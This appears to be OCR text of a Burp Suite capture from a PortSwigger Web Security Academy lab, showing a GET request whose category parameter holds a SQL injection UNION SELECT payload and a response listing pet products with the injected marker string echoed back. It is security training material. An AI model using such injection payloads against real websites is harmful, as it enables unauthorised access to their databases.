 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+null,'IdsgL5',null-- HTTP/2
2 Host: 0a7400590318b6ee80548590005d00ba.web-security-academy.net
3 Cookie: session=4L87U22pUzxTXNO1sFOxWegdppkgDNAx
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a7400590318b6ee80548590005d00ba.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Search
0 highlights Selection: 4 (0x4)
Response
Pretty Raw Hex Render \n
The Lazy Dog $68.94 View details
Fur Babies $83.36 View details
Pest Control Umbrella $79.84 View details
Pet Experience Days $7.41 View details
IdsgL5